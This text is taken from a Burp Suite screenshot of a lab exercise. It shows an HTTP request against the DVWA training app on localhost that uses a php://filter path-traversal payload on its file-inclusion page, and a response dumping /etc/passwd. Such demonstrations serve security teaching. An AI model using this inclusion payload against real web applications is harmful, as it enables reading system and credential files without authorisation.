 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=php://filter/resource=../../../../../../etc/passwd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=5e3f8b96683b4b6982f7bc6fe9e9ef74
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<b>36</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
? < + > Type a search term 0 matches
Done 10,007 bytes | 4 millis